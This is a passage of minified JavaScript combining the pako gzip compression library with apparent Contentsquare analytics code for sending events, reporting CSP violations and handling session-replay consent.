E=a.block_start+m;if((a.strstart===0||a.strstart>=E)&&(a.lookahead=a.strstart-E,a.strstart=E,xt(a,!1),a.strm.avail_out===0)||a.strstart-a.block_start>=a.w_size-ge&&(xt(a,!1),a.strm.avail_out===0))return Ct}return a.insert=0,p===Je?(xt(a,!0),a.strm.avail_out===0?Is:si):(a.strstart>a.block_start&&(xt(a,!1),a.strm.avail_out===0),Ct)},_r=(a,p)=>{let m,E;for(;;){if(a.lookahead<ge){if(Ps(a),a.lookahead<ge&&p===Rs)return Ct;if(a.lookahead===0)break}if(m=0,a.lookahead>=it&&(a.ins_h=es(a,a.ins_h,a.window[a.strstart+it-1]),m=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart),m!==0&&a.strstart-m<=a.w_size-ge&&(a.match_length=Fa(a,m)),a.match_length>=it)if(E=Ke(a,a.strstart-a.match_start,a.match_length-it),a.lookahead-=a.match_length,a.match_length<=a.max_lazy_match&&a.lookahead>=it){a.match_length--;do a.strstart++,a.ins_h=es(a,a.ins_h,a.window[a.strstart+it-1]),m=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart;while(--a.match_length!==0);a.strstart++}else a.strstart+=a.match_length,a.match_length=0,a.ins_h=a.window[a.strstart],a.ins_h=es(a,a.ins_h,a.window[a.strstart+1]);else E=Ke(a,0,a.window[a.strstart]),a.lookahead--,a.strstart++;if(E&&(xt(a,!1),a.strm.avail_out===0))return Ct}return a.insert=a.strstart<it-1?a.strstart:it-1,p===Je?(xt(a,!0),a.strm.avail_out===0?Is:si):a.last_lit&&(xt(a,!1),a.strm.avail_out===0)?Ct:Pi},ii=(a,p)=>{let m,E,d;for(;;){if(a.lookahead<ge){if(Ps(a),a.lookahead<ge&&p===Rs)return Ct;if(a.lookahead===0)break}if(m=0,a.lookahead>=it&&(a.ins_h=es(a,a.ins_h,a.window[a.strstart+it-1]),m=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart),a.prev_length=a.match_length,a.prev_match=a.match_start,a.match_length=it-1,m!==0&&a.prev_length<a.max_lazy_match&&a.strstart-m<=a.w_size-ge&&(a.match_length=Fa(a,m),a.match_length<=5&&(a.strategy===Ku||a.match_length===it&&a.strstart-a.match_start>4096)&&(a.match_length=it-1)),a.prev_length>=it&&a.match_length<=a.prev_length){d=a.strstart+a.lookahead-it,E=Ke(a,a.strstart-1-a.prev_match,a.prev_length-it),a.lookahead-=a.prev_length-1,a.prev_length-=2;do++a.strstart<=d&&(a.ins_h=es(a,a.ins_h,a.window[a.strstart+it-1]),m=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart);while(--a.prev_length!==0);if(a.match_available=0,a.match_length=it-1,a.strstart++,E&&(xt(a,!1),a.strm.avail_out===0))return Ct}else if(a.match_available){if(E=Ke(a,0,a.window[a.strstart-1]),E&&xt(a,!1),a.strstart++,a.lookahead--,a.strm.avail_out===0)return Ct}else a.match_available=1,a.strstart++,a.lookahead--}return a.match_available&&(E=Ke(a,0,a.window[a.strstart-1]),a.match_available=0),a.insert=a.strstart<it-1?a.strstart:it-1,p===Je?(xt(a,!0),a.strm.avail_out===0?Is:si):a.last_lit&&(xt(a,!1),a.strm.avail_out===0)?Ct:Pi},dd=(a,p)=>{let m,E,d,C,A=a.window;for(;;){if(a.lookahead<=Qe){if(Ps(a),a.lookahead<=Qe&&p===Rs)return Ct;if(a.lookahead===0)break}if(a.match_length=0,a.lookahead>=it&&a.strstart>0&&(d=a.strstart-1,E=A[d],E===A[++d]&&E===A[++d]&&E===A[++d])){C=a.strstart+Qe;do;while(E===A[++d]&&E===A[++d]&&E===A[++d]&&E===A[++d]&&E===A[++d]&&E===A[++d]&&E===A[++d]&&E===A[++d]&&d<C);a.match_length=Qe-(C-d),a.match_length>a.lookahead&&(a.match_length=a.lookahead)}if(a.match_length>=it?(m=Ke(a,1,a.match_length-it),a.lookahead-=a.match_length,a.strstart+=a.match_length,a.match_length=0):(m=Ke(a,0,a.window[a.strstart]),a.lookahead--,a.strstart++),m&&(xt(a,!1),a.strm.avail_out===0))return Ct}return a.insert=0,p===Je?(xt(a,!0),a.strm.avail_out===0?Is:si):a.last_lit&&(xt(a,!1),a.strm.avail_out===0)?Ct:Pi},fd=(a,p)=>{let m;for(;;){if(a.lookahead===0&&(Ps(a),a.lookahead===0)){if(p===Rs)return Ct;break}if(a.match_length=0,m=Ke(a,0,a.window[a.strstart]),a.lookahead--,a.strstart++,m&&(xt(a,!1),a.strm.avail_out===0))return Ct}return a.insert=0,p===Je?(xt(a,!0),a.strm.avail_out===0?Is:si):a.last_lit&&(xt(a,!1),a.strm.avail_out===0)?Ct:Pi};function Ae(a,p,m,E,d){this.good_length=a,this.max_lazy=p,this.nice_length=m,this.max_chain=E,this.func=d}let Ni=[new Ae(0,0,0,0,ud),new Ae(4,4,8,4,_r),new Ae(4,5,16,8,_r),new Ae(4,6,32,32,_r),new Ae(4,4,16,16,ii),new Ae(8,16,32,32,ii),new Ae(8,16,128,128,ii),new Ae(8,32,128,256,ii),new Ae(32,128,258,1024,ii),new Ae(32,258,258,4096,ii)],pd=a=>{a.window_size=2*a.w_size,ts(a.head),a.max_lazy_match=Ni[a.level].max_lazy,a.good_match=Ni[a.level].good_length,a.nice_match=Ni[a.level].nice_length,a.max_chain_length=Ni[a.level].max_chain,a.strstart=0,a.block_start=0,a.lookahead=0,a.insert=0,a.match_length=a.prev_length=it-1,a.match_available=0,a.ins_h=0};function gd(){this.strm=null,this.status=0,this.pending_buf=null,this.pending_buf_size=0,this.pending_out=0,this.pending=0,this.wrap=0,this.gzhead=null,this.gzindex=0,this.method=Tn,this.last_flush=-1,this.w_size=0,this.w_bits=0,this.w_mask=0,this.window=null,this.window_size=0,this.prev=null,this.head=null,this.ins_h=0,this.hash_size=0,this.hash_bits=0,this.hash_mask=0,this.hash_shift=0,this.block_start=0,this.match_length=0,this.prev_match=0,this.match_available=0,this.strstart=0,this.match_start=0,this.lookahead=0,this.prev_length=0,this.max_chain_length=0,this.max_lazy_match=0,this.level=0,this.strategy=0,this.good_match=0,this.nice_match=0,this.dyn_ltree=new Uint16Array(od*2),this.dyn_dtree=new Uint16Array((2*nd+1)*2),this.bl_tree=new Uint16Array((2*rd+1)*2),ts(this.dyn_ltree),ts(this.dyn_dtree),ts(this.bl_tree),this.l_desc=null,this.d_desc=null,this.bl_desc=null,this.bl_count=new Uint16Array(ad+1),this.heap=new Uint16Array(2*Sr+1),ts(this.heap),this.heap_len=0,this.heap_max=0,this.depth=new Uint16Array(2*Sr+1),ts(this.depth),this.l_buf=0,this.lit_bufsize=0,this.last_lit=0,this.d_buf=0,this.opt_len=0,this.static_len=0,this.matches=0,this.insert=0,this.bi_buf=0,this.bi_valid=0}let $a=a=>{if(!a||!a.state)return Ze(a,re);a.total_in=a.total_out=0,a.data_type=td;let p=a.state;return p.pending=0,p.pending_out=0,p.wrap<0&&(p.wrap=-p.wrap),p.status=p.wrap?Rn:Cs,a.adler=p.wrap===2?0:1,p.last_flush=Rs,Fu(p),be},za=a=>{let p=$a(a);return p===be&&pd(a.state),p},md=(a,p)=>!a||!a.state||a.state.wrap!==2?re:(a.state.gzhead=p,be),Ga=(a,p,m,E,d,C)=>{if(!a)return re;let A=1;if(p===Xu&&(p=6),E<0?(A=0,E=-E):E>15&&(A=2,E-=16),d<1||d>ed||m!==Tn||E<8||E>15||p<0||p>9||C<0||C>Qu)return Ze(a,re);E===8&&(E=9);let N=new gd;return a.state=N,N.strm=a,N.wrap=A,N.gzhead=null,N.w_bits=E,N.w_size=1<<N.w_bits,N.w_mask=N.w_size-1,N.hash_bits=d+7,N.hash_size=1<<N.hash_bits,N.hash_mask=N.hash_size-1,N.hash_shift=~~((N.hash_bits+it-1)/it),N.window=new Uint8Array(N.w_size*2),N.head=new Uint16Array(N.hash_size),N.prev=new Uint16Array(N.w_size),N.lit_bufsize=1<<d+6,N.pending_buf_size=N.lit_bufsize*4,N.pending_buf=new Uint8Array(N.pending_buf_size),N.d_buf=1*N.lit_bufsize,N.l_buf=3*N.lit_bufsize,N.level=p,N.strategy=C,N.method=m,za(a)},yd=(a,p)=>Ga(a,p,Tn,sd,id,Zu),Ed=(a,p)=>{let m,E;if(!a||!a.state||p>ja||p<0)return a?Ze(a,re):re;let d=a.state;if(!a.output||!a.input&&a.avail_in!==0||d.status===Ii&&p!==Je)return Ze(a,a.avail_out===0?vr:re);d.strm=a;let C=d.last_flush;if(d.last_flush=p,d.status===Rn)if(d.wrap===2)a.adler=0,at(d,31),at(d,139),at(d,8),d.gzhead?(at(d,(d.gzhead.text?1:0)+(d.gzhead.hcrc?2:0)+(d.gzhead.extra?4:0)+(d.gzhead.name?8:0)+(d.gzhead.comment?16:0)),at(d,d.gzhead.time&255),at(d,d.gzhead.time>>8&255),at(d,d.gzhead.time>>16&255),at(d,d.gzhead.time>>24&255),at(d,d.level===9?2:d.strategy>=An||d.level<2?4:0),at(d,d.gzhead.os&255),d.gzhead.extra&&d.gzhead.extra.length&&(at(d,d.gzhead.extra.length&255),at(d,d.gzhead.extra.length>>8&255)),d.gzhead.hcrc&&(a.adler=Xe(a.adler,d.pending_buf,d.pending,0)),d.gzindex=0,d.status=wr):(at(d,0),at(d,0),at(d,0),at(d,0),at(d,0),at(d,d.level===9?2:d.strategy>=An||d.level<2?4:0),at(d,ld),d.status=Cs);else{let A=Tn+(d.w_bits-8<<4)<<8,N=-1;d.strategy>=An||d.level<2?N=0:d.level<6?N=1:d.level===6?N=2:N=3,A|=N<<6,d.strstart!==0&&(A|=cd),A+=31-A%31,d.status=Cs,Oi(d,A),d.strstart!==0&&(Oi(d,a.adler>>>16),Oi(d,a.adler&65535)),a.adler=1}if(d.status===wr)if(d.gzhead.extra){for(m=d.pending;d.gzindex<(d.gzhead.extra.length&65535)&&!(d.pending===d.pending_buf_size&&(d.gzhead.hcrc&&d.pending>m&&(a.adler=Xe(a.adler,d.pending_buf,d.pending-m,m)),ss(a),m=d.pending,d.pending===d.pending_buf_size));)at(d,d.gzhead.extra[d.gzindex]&255),d.gzindex++;d.gzhead.hcrc&&d.pending>m&&(a.adler=Xe(a.adler,d.pending_buf,d.pending-m,m)),d.gzindex===d.gzhead.extra.length&&(d.gzindex=0,d.status=Cn)}else d.status=Cn;if(d.status===Cn)if(d.gzhead.name){m=d.pending;do{if(d.pending===d.pending_buf_size&&(d.gzhead.hcrc&&d.pending>m&&(a.adler=Xe(a.adler,d.pending_buf,d.pending-m,m)),ss(a),m=d.pending,d.pending===d.pending_buf_size)){E=1;break}d.gzindex<d.gzhead.name.length?E=d.gzhead.name.charCodeAt(d.gzindex++)&255:E=0,at(d,E)}while(E!==0);d.gzhead.hcrc&&d.pending>m&&(a.adler=Xe(a.adler,d.pending_buf,d.pending-m,m)),E===0&&(d.gzindex=0,d.status=In)}else d.status=In;if(d.status===In)if(d.gzhead.comment){m=d.pending;do{if(d.pending===d.pending_buf_size&&(d.gzhead.hcrc&&d.pending>m&&(a.adler=Xe(a.adler,d.pending_buf,d.pending-m,m)),ss(a),m=d.pending,d.pending===d.pending_buf_size)){E=1;break}d.gzindex<d.gzhead.comment.length?E=d.gzhead.comment.charCodeAt(d.gzindex++)&255:E=0,at(d,E)}while(E!==0);d.gzhead.hcrc&&d.pending>m&&(a.adler=Xe(a.adler,d.pending_buf,d.pending-m,m)),E===0&&(d.status=Pn)}else d.status=Pn;if(d.status===Pn&&(d.gzhead.hcrc?(d.pending+2>d.pending_buf_size&&ss(a),d.pending+2<=d.pending_buf_size&&(at(d,a.adler&255),at(d,a.adler>>8&255),a.adler=0,d.status=Cs)):d.status=Cs),d.pending!==0){if(ss(a),a.avail_out===0)return d.last_flush=-1,be}else if(a.avail_in===0&&Ba(p)<=Ba(C)&&p!==Je)return Ze(a,vr);if(d.status===Ii&&a.avail_in!==0)return Ze(a,vr);if(a.avail_in!==0||d.lookahead!==0||p!==Rs&&d.status!==Ii){let A=d.strategy===An?fd(d,p):d.strategy===Ju?dd(d,p):Ni[d.level].func(d,p);if((A===Is||A===si)&&(d.status=Ii),A===Ct||A===Is)return a.avail_out===0&&(d.last_flush=-1),be;if(A===Pi&&(p===qu?Gu(d):p!==ja&&($u(d,0,0,!1),p===Wu&&(ts(d.head),d.lookahead===0&&(d.strstart=0,d.block_start=0,d.insert=0))),ss(a),a.avail_out===0))return d.last_flush=-1,be}return p!==Je?be:d.wrap<=0?Ha:(d.wrap===2?(at(d,a.adler&255),at(d,a.adler>>8&255),at(d,a.adler>>16&255),at(d,a.adler>>24&255),at(d,a.total_in&255),at(d,a.total_in>>8&255),at(d,a.total_in>>16&255),at(d,a.total_in>>24&255)):(Oi(d,a.adler>>>16),Oi(d,a.adler&65535)),ss(a),d.wrap>0&&(d.wrap=-d.wrap),d.pending!==0?be:Ha)},vd=a=>{if(!a||!a.state)return re;let p=a.state.status;return p!==Rn&&p!==wr&&p!==Cn&&p!==In&&p!==Pn&&p!==Cs&&p!==Ii?Ze(a,re):(a.state=null,p===Cs?Ze(a,Yu):be)},Sd=(a,p)=>{let m=p.length;if(!a||!a.state)return re;let E=a.state,d=E.wrap;if(d===2||d===1&&E.status!==Rn||E.lookahead)return re;if(d===1&&(a.adler=Ua(a.adler,p,m,0)),E.wrap=0,m>=E.w_size){d===0&&(ts(E.head),E.strstart=0,E.block_start=0,E.insert=0);let nt=new Uint8Array(E.w_size);nt.set(p.subarray(m-E.w_size,m),0),p=nt,m=E.w_size}let C=a.avail_in,A=a.next_in,N=a.input;for(a.avail_in=m,a.next_in=0,a.input=p,Ps(E);E.lookahead>=it;){let nt=E.strstart,z=E.lookahead-(it-1);do E.ins_h=es(E,E.ins_h,E.window[nt+it-1]),E.prev[nt&E.w_mask]=E.head[E.ins_h],E.head[E.ins_h]=nt,nt++;while(--z);E.strstart=nt,E.lookahead=it-1,Ps(E)}return E.strstart+=E.lookahead,E.block_start=E.strstart,E.insert=E.lookahead,E.lookahead=0,E.match_length=E.prev_length=it-1,E.match_available=0,a.next_in=A,a.input=N,a.avail_in=C,E.wrap=d,be};var wd=yd,_d=Ga,bd=za,Ad=$a,Td=md,Rd=Ed,Cd=vd,Id=Sd,Pd="pako deflate (from Nodeca project)",Mi={deflateInit:wd,deflateInit2:_d,deflateReset:bd,deflateResetKeep:Ad,deflateSetHeader:Td,deflate:Rd,deflateEnd:Cd,deflateSetDictionary:Id,deflateInfo:Pd};let Od=(a,p)=>Object.prototype.hasOwnProperty.call(a,p);var Nd=function(a){let p=Array.prototype.slice.call(arguments,1);for(;p.length;){let m=p.shift();if(m){if(typeof m!="object")throw new TypeError(m+"must be non-object");for(let E in m)Od(m,E)&&(a[E]=m[E])}}return a},Md=a=>{let p=0;for(let E=0,d=a.length;E<d;E++)p+=a[E].length;let m=new Uint8Array(p);for(let E=0,d=0,C=a.length;E<C;E++){let A=a[E];m.set(A,d),d+=A.length}return m},qa={assign:Nd,flattenChunks:Md};let Wa=!0;try{String.fromCharCode.apply(null,new Uint8Array(1))}catch{Wa=!1}let Di=new Uint8Array(256);for(let a=0;a<256;a++)Di[a]=a>=252?6:a>=248?5:a>=240?4:a>=224?3:a>=192?2:1;Di[254]=Di[254]=1;var Dd=a=>{if(typeof TextEncoder=="function"&&TextEncoder.prototype.encode)return new TextEncoder().encode(a);let p,m,E,d,C,A=a.length,N=0;for(d=0;d<A;d++)m=a.charCodeAt(d),(m&64512)===55296&&d+1<A&&(E=a.charCodeAt(d+1),(E&64512)===56320&&(m=65536+(m-55296<<10)+(E-56320),d++)),N+=m<128?1:m<2048?2:m<65536?3:4;for(p=new Uint8Array(N),C=0,d=0;C<N;d++)m=a.charCodeAt(d),(m&64512)===55296&&d+1<A&&(E=a.charCodeAt(d+1),(E&64512)===56320&&(m=65536+(m-55296<<10)+(E-56320),d++)),m<128?p[C++]=m:m<2048?(p[C++]=192|m>>>6,p[C++]=128|m&63):m<65536?(p[C++]=224|m>>>12,p[C++]=128|m>>>6&63,p[C++]=128|m&63):(p[C++]=240|m>>>18,p[C++]=128|m>>>12&63,p[C++]=128|m>>>6&63,p[C++]=128|m&63);return p};let Ya=(a,p=a.length)=>{if(p<65534&&a.subarray&&Wa)return String.fromCharCode.apply(null,a.length===p?a:a.subarray(0,p));let m="";for(let E=0;E<p;E++)m+=String.fromCharCode(a[E]);return m};var kd=(a,p)=>{let m=p||a.length;if(typeof TextDecoder=="function"&&TextDecoder.prototype.decode)return new TextDecoder().decode(a.subarray(0,p));let E,d,C=new Array(m*2);for(d=0,E=0;E<m;){let A=a[E++];if(A<128){C[d++]=A;continue}let N=Di[A];if(N>4){C[d++]=65533,E+=N-1;continue}for(A&=N===2?31:N===3?15:7;N>1&&E<m;)A=A<<6|a[E++]&63,N--;if(N>1){C[d++]=65533;continue}A<65536?C[d++]=A:(A-=65536,C[d++]=55296|A>>10&1023,C[d++]=56320|A&1023)}return Ya(C,d)},xd=(a,p)=>{p=p||a.length,p>a.length&&(p=a.length);let m=p-1;for(;m>=0&&(a[m]&192)===128;)m--;return m<0||m===0?p:m+Di[a[m]]>p?m:p},Xa={string2buf:Dd,buf2string:kd,utf8border:xd};function Ld(){this.input=null,this.next_in=0,this.avail_in=0,this.total_in=0,this.output=null,this.next_out=0,this.avail_out=0,this.total_out=0,this.msg="",this.state=null,this.data_type=2,this.adler=0}var Ud=Ld;let Ka=Object.prototype.toString,{Z_NO_FLUSH:Vd,Z_SYNC_FLUSH:jd,Z_FULL_FLUSH:Hd,Z_FINISH:Bd,Z_OK:On,Z_STREAM_END:Fd,Z_DEFAULT_COMPRESSION:$d,Z_DEFAULT_STRATEGY:zd,Z_DEFLATED:Gd}=Va;function Nn(a){this.options=qa.assign({level:$d,method:Gd,chunkSize:16384,windowBits:15,memLevel:8,strategy:zd},a||{});let p=this.options;p.raw&&p.windowBits>0?p.windowBits=-p.windowBits:p.gzip&&p.windowBits>0&&p.windowBits<16&&(p.windowBits+=16),this.err=0,this.msg="",this.ended=!1,this.chunks=[],this.strm=new Ud,this.strm.avail_out=0;let m=Mi.deflateInit2(this.strm,p.level,p.method,p.windowBits,p.memLevel,p.strategy);if(m!==On)throw new Error(bn[m]);if(p.header&&Mi.deflateSetHeader(this.strm,p.header),p.dictionary){let E;if(typeof p.dictionary=="string"?E=Xa.string2buf(p.dictionary):Ka.call(p.dictionary)==="[object ArrayBuffer]"?E=new Uint8Array(p.dictionary):E=p.dictionary,m=Mi.deflateSetDictionary(this.strm,E),m!==On)throw new Error(bn[m]);this._dict_set=!0}}Nn.prototype.push=function(a,p){let m=this.strm,E=this.options.chunkSize,d,C;if(this.ended)return!1;for(p===~~p?C=p:C=p===!0?Bd:Vd,typeof a=="string"?m.input=Xa.string2buf(a):Ka.call(a)==="[object ArrayBuffer]"?m.input=new Uint8Array(a):m.input=a,m.next_in=0,m.avail_in=m.input.length;;){if(m.avail_out===0&&(m.output=new Uint8Array(E),m.next_out=0,m.avail_out=E),(C===jd||C===Hd)&&m.avail_out<=6){this.onData(m.output.subarray(0,m.next_out)),m.avail_out=0;continue}if(d=Mi.deflate(m,C),d===Fd)return m.next_out>0&&this.onData(m.output.subarray(0,m.next_out)),d=Mi.deflateEnd(this.strm),this.onEnd(d),this.ended=!0,d===On;if(m.avail_out===0){this.onData(m.output);continue}if(C>0&&m.next_out>0){this.onData(m.output.subarray(0,m.next_out)),m.avail_out=0;continue}if(m.avail_in===0)break}return!0},Nn.prototype.onData=function(a){this.chunks.push(a)},Nn.prototype.onEnd=function(a){a===On&&(this.result=qa.flattenChunks(this.chunks)),this.chunks=[],this.err=a,this.msg=this.strm.msg};function qd(a,p){p=p||{};let m=new Nn(p);if(m.push(a,!0),m.err)throw m.msg||bn[m.err];return m.result}function Wd(a,p){return p=p||{},p.gzip=!0,qd(a,p)}return(a,p,m)=>{let E=Wd(a);return p==="base64"?E=btoa(Ya(E)):E=E.buffer,m&&m(E),E}}var Uw=(()=>{class s extends Ph{constructor(){super(),this.algorithm=fn.GZIP,this._T=ko(),this.compress=(i,r,o)=>this.am.compress(i,r).then(o);let e=typeof CompressionStream!="undefined"&&!!self.CompressionStream?jw:Vw;this.am=new e,Lw.create(e,{getPakoCompressor:ko}).then(i=>{this.am=i})}compressSync(t,e){try{return this._T(t,e)}catch(i){throw tt.warn(i),i}}}return s})(),Vw=(()=>{class s{constructor(){this.bT=ko()}compress(t,e){return Promise.resolve(this.bT(t,e))}}return s})(),jw=(()=>{class s{AT(t){return new Promise(e=>{let i=new FileReader;i.onload=r=>e(r.target.result.split(",")[1]),i.readAsDataURL(new Blob([t]))})}compress(t,e){let i=new Response(t).body.pipeThrough(new CompressionStream("gzip")),r=new Response(i).arrayBuffer();return e==="base64"?r.then(o=>this.AT(o)):r}}return s})(),Hw=(()=>{class s extends Ph{constructor(){super(...arguments),this.algorithm=fn.UNCOMPRESSED,this.compress=(t,e,i)=>{i(this.compressSync(t,e))},this.compressSync=(t,e)=>t}}return s})(),cu=(()=>{class s{static create(t=!0){return this.instance?this.instance:t&&!kw.isCompressionEnabled()?new Hw:this.instance=new Uw}}return s})(),Bw=s=>{let n=s*60*1e3;return`${Math.floor(csDate.now()/n)}`},Fw=5e3,xo=(()=>{class s extends sh{constructor(t,e,i){super(t,e),this.Kn=null,this.TT=(i==null?void 0:i.type)||"json",this.cm=i==null?void 0:i.cacheMinutes,this.fc=i==null?void 0:i.timeout}onLoad(t){this.Jn=t}onError(t){this.Ao=t}onTimeout(t,e){this.Zi=t,this.fc=e}send(){csArray.prototype.forEach.call(this.beforeRequestCallbacks,r=>r());let t=this.retrieveParameters();this.cl(t);let e=Zi.toQuery(t),i=`${this.domainUri}${this.path?`/${this.path}`:""}?${e}`;this.RT(i,this.TT)}abort(){this.Kn&&(this.Kn.abort(),this.Kn=null)}isInProgress(){return this.Kn!==null}RT(t,e){var i;let r=new XMLHttpRequest;r.open("GET",t,!0),r.responseType=e,r.onerror=()=>{var o;return(o=this.Ao)===null||o===void 0?void 0:o.call(this,r)},r.ontimeout=()=>{var o;return(o=this.Zi)===null||o===void 0?void 0:o.call(this,r)},r.onload=()=>{var o,c;r.status>=200&&r.status<400?((o=this.Jn)===null||o===void 0||o.call(this,this.CT(r,e)?r.response:r.responseText),csArray.prototype.forEach.call(this.afterRequestCallbacks,l=>l())):(c=this.Ao)===null||c===void 0||c.call(this,r)},r.onloadend=()=>{this.Kn=null},r.timeout=(i=this.fc)!==null&&i!==void 0?i:Fw,this.Kn=r,r.send()}CT(t,e){let i=t.getResponseHeader("Content-Type");return i===null?e==="json":csString.prototype.indexOf.call(csString.prototype.toLowerCase.call(i),"json")>0}cl(t){let e;this.cm?e=`${Bw(this.cm)}`:e=csString.prototype.slice.call(`${Math.random()}`,2,8),t.r=e}}return s})(),$w=2e4,zw=(()=>{class s{constructor(t){var e;this.Ze={},this.Pu={},this.lm=i=>{for(let r of i){let{metadata:o,events:c}=r;this.send(c,o)}},this.to=t.endpoint,this.To=t.compressionOpts,this.he=t.recoveryStorage,this.mandatoryParameters=(e=t.mandatoryParameters)!==null&&e!==void 0?e:[],this.Ou=t.contentType,this.worker=!!t.worker,this.he&&this.he.recover(this.lm)}setQueryParams(t){Object.keys(t).forEach(e=>{this.Ze[e]=t[e]})}removeQueryParams(t){t?t.forEach(e=>{delete this.Ze[e]}):this.Ze={}}send(t,e){t=t!=null?t:"";let i=e||{...this.Ze},r=!("ct"in i),o=this.Ou==="application/json"||typeof t!="string"&&!this.IT(t);"ct"in i||(!this.To||!r?i.ct=fn.UNCOMPRESSED:i.ct=this.To.compressionType);let c=o?JSON.stringify(t):t,l=Object.keys(i).map(u=>`${encodeURIComponent(u)}=${encodeURIComponent(i[u])}`).join("&"),h=`${this.to}?${l}`;if(Yi(this.mandatoryParameters,u=>i[u]==null)){tt.warn(`[${this.worker?"WORKER":"MAIN"}] All mandatory parameters are not present on ${h}`);return}this.To&&r&&typeof c=="string"?this.To.compressor(c,this.To.compressionOutputType,u=>this.hm(h,i,u)):this.hm(h,i,c)}onLoad(t){this.Jn=t}onError(t){this.Ao=t}onTimeout(t,e){this.Zi=t,this.fc=e}abort(){this.um&&this.um()}setRequestHeader(t,e){this.Pu[t]=e}getQueryParams(){return this.Ze}IT(t){return t&&t.byteLength!==void 0}hm(t,e,i){let r=new XMLHttpRequest,o=Object.keys(e).map(c=>`${encodeURIComponent(c)}=${encodeURIComponent(e[c])}`).join("&");r.open("POST",t,!0),this.Ou&&r.setRequestHeader("Content-Type",this.Ou),r.onload=()=>{if(this.he&&this.he.recover(this.lm),this.Jn){let c={params:e,responseText:r.responseText,status:r.status};this.Jn(c)}},r.onerror=()=>{this.he&&this.he.save({key:o,metadata:e,events:i}),this.Ao&&this.Ao({params:e})},r.timeout=this.fc||$w,r.ontimeout=()=>{$.counters.requestTimeouts.count(this.to),this.Zi&&this.Zi()},this.um=()=>r.abort(),Object.keys(this.Pu).forEach(c=>{r.setRequestHeader(c,this.Pu[c])}),r.send(i)}}return s})(),lu=(()=>{class s{constructor(t){this.dm=t}create(t,e,i){let r=e?{compressor:this.dm.compress,compressionOutputType:e,compressionType:this.dm.algorithm}:void 0;return new zw({endpoint:t,compressionOpts:r,recoveryStorage:i})}}return s})(),Gw=(()=>{class s{setItem(t,e){window.localStorage.setItem(t,e)}getItem(t){return window.localStorage.getItem(t)}removeItem(t){window.localStorage.removeItem(t)}}return s})(),Qs=(()=>{class s{isEventTypeSupported(t){return csArray.prototype.indexOf.call(this.supportedEventTypes,t)!==-1}enhanceAnalysisEvent(t,e){return this.isEventTypeSupported(e.type)?this.baseEnhanceAnalysisEvent(t,e):e}}return s})(),Ta=(()=>{class s extends Qs{constructor(t,e,i){super(),this.Ft=t,this.kt=e,this.PT=i,this.supportedEventTypes=[q.CLICK,q.TAP,q.SUBMIT,q.CHANGE,q.CUSTOM_EVENT]}baseEnhanceAnalysisEvent(t,e){var i,r;let o=Oh.mergeAndLimitProperties((i=this.Ft)===null||i===void 0?void 0:i.getProperties(),(r=this.kt)===null||r===void 0?void 0:r.getProperties(),this.OT(t),e.properties);return Object.keys(o).length>0&&(e.properties=o),e}OT(t){var e,i;return!t||!Ie(csEventtarget.apply(t))?{}:(i=(e=this.PT)===null||e===void 0?void 0:e.getProperties(csEventtarget.apply(t),this.NT(t)))!==null&&i!==void 0?i:{}}NT(t){switch(t.type){case"submit":return"submit";case"change":return"change";default:return"click"}}}return s})(),qw=(()=>{class s{constructor(t){this.Nu=t}start(){this.Nu.onEvent(t=>this.Z(t)),this.Nu.start()}stop(){this.Nu.stop()}Z(t){let e=`Content Security Policy error. Violated directive: ${t.violatedDirective} - Source file: ${t.sourceFile}`;H.warn(e)}}return s})(),Ww=(()=>{class s{constructor(){this.te={boundElement:document,type:"securitypolicyviolation",listener:t=>this.securityPolicyViolationListener(t)}}start(){Et(this.te)}stop(){vt(this.te)}onEvent(t){this.j=t}MT(t){if(!t)return!1;let e=t.disposition;return R(t.sourceFile)&&csArray.prototype.some.call(s.DT,i=>csString.prototype.indexOf.call(t.sourceFile,i)>0)&&e!=="report"}securityPolicyViolationListener(t){this.MT(t)&&this.j({violatedDirective:t.violatedDirective,sourceFile:t.sourceFile})}}return s.DT=["contentsquare","cdnssl.clicktale.net"],V([P("Event handler type: securitypolicyviolation")],s.prototype,"securityPolicyViolationListener",null),s})(),Yw=(()=>{class s{init(){this.pc=new qw(new Ww),this.pc.start()}onOptout(){this.pc.stop()}onArtificialPageViewEnd(t){t&&this.pc.stop()}onAfterArtificialPageView(t){t&&this.pc.start()}}return s})(),Xw=(()=>{class s{constructor(t,e,i){this.E=t,this.C=e,this.w=i}grantReplayConsent(){if(!ms.isReplayConsentNeeded(this.E))return;let t=this.C.getSession();if(!t){this.C.grantReplayRecordingBeforeSessionStart();return}ms.isRecordingBlockedByConsent(t)&&(this.C.grantReplayRecording(t),this.w.emitAfterReplayRecordingConsentGranted())}withdrawReplayConsent(){if(!ms.isReplayConsentNeeded(this.E))return;let t=this.C.getSession();if(!t){this.C.withdrawnReplayRecordingBeforeSessionStart();return}ms.isRecordingWithDrawn(t)||(this.C.withdrawnReplayRecording(t),this.w.emitAfterReplayRecordingConsentWithdrawn())}}return s})(),Kw=["replay:consent:unanonymized:granted","trackConsentGranted"],Jw=["replay:consent:unanonymized:withdrawn","trackConsentWithdrawn"],Qw=["replay:consent:startForSession:granted"],Zw=["replay:consent:startForSession:withdrawn"],t_=(()=>{class s{constructor(t,e,i,r,o){this.E=t,this.S=e,this.Pt=i,this.C=r,this.w=o}init(){this.fm=new Xw(this.E,this.C,this.w),this.Pt.setInitialConsent(),this.ft()}ft(){this.S.register(Kw,()=>{this.Pt.grantReplayAnonymizationConsent()}),this.S.register(Jw,()=>{this.Pt.withdrawReplayAnonymizationConsent()}),this.S.register(Qw,()=>{this.fm.grantReplayConsent()}),this.S.register(Zw,()=>{this.fm.withdrawReplayConsent()})}onOptout(){this.Pt.removeAllConsents()}onBeforeVisitorRenewal(){this.Pt.removeAllConsents()}onAfterVisitorRenewal(){this.Pt.setInitialConsent()}onAfterVisitorCleared(){this.Pt.setInitialConsent()}}return s})(),hs="_cs_c",Ms=(()=>{let s;return function(n){n[n.NOT_REQUIRED=0]="NOT_REQUIRED",n[n.NOT_EXPRESSED=1]="NOT_EXPRESSED",n[n.GRANTED=2]="GRANTED",n[n.WITHDRAWN=3]="WITHDRAWN"}(s||(s={})),s})(),e_=(()=>{class s{constructor(t,e,i){this.E=t,this.O=e,this.vt=i}get(){let t;return 